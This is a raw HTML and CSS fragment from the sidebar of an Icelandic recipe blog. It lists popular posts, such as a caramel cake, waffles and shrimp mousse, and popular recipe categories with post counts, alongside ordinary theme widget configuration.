<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-31772","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/01/23/karamellutertan-goda/"  rel="bookmark" class="td-image-wrap " title="Karamellutertan góða" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/karamelluterta.jpg?resize=600%2C398&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/karamelluterta.jpg?resize=300%2C199&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/01/23/karamellutertan-goda/"  rel="bookmark" title="Karamellutertan góða">Karamellutertan góða</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/03/23/i-skonum-eda-ur-skonum/"  rel="bookmark" class="td-image-wrap " title="Í skónum eða úr skónum?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/Skor.jpeg?resize=600%2C482&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/Skor.jpeg?resize=300%2C241&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/03/23/i-skonum-eda-ur-skonum/"  rel="bookmark" title="Í skónum eða úr skónum?">Í skónum eða úr skónum?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/12/15/thuridur-sigurdardottir-bydur-til-kaffisamsaetis/"  rel="bookmark" class="td-image-wrap " title="Þuríður Sigurðardóttir býður til kaffisamsætis" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/12/P1012089-2.jpg?resize=600%2C391&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/12/P1012089-2.jpg?resize=300%2C196&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/12/15/thuridur-sigurdardottir-bydur-til-kaffisamsaetis/"  rel="bookmark" title="Þuríður Sigurðardóttir býður til kaffisamsætis">Þuríður Sigurðardóttir býður til kaffisamsætis</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/03/23/franskt-braud-fra-desiree/"  rel="bookmark" class="td-image-wrap " title="Franskt brauð frá Désirée" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90645525_208784257099750_858635001229475840_n-1.jpg?resize=600%2C614&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90645525_208784257099750_858635001229475840_n-1.jpg?resize=300%2C307&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/03/23/franskt-braud-fra-desiree/"  rel="bookmark" title="Franskt brauð frá Désirée">Franskt brauð frá Désirée</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/04/16/raekjufraud/"  rel="bookmark" class="td-image-wrap " title="Rækjufrauð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/04/Raekjufraud.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/04/Raekjufraud.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/04/16/raekjufraud/"  rel="bookmark" title="Rækjufrauð">Rækjufrauð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" class="td-image-wrap " title="Hrogn og lifur &#8211; suðutími" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" title="Hrogn og lifur &#8211; suðutími">Hrogn og lifur &#8211; suðutími</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/07/08/gullnar-reglur-fyrir-thau-sem-ferdast-ein/"  rel="bookmark" class="td-image-wrap " title="Gullnar reglur fyrir þau sem ferðast ein" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_9224.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_9224.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/07/08/gullnar-reglur-fyrir-thau-sem-ferdast-ein/"  rel="bookmark" title="Gullnar reglur fyrir þau sem ferðast ein">Gullnar reglur fyrir þau sem ferðast ein</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
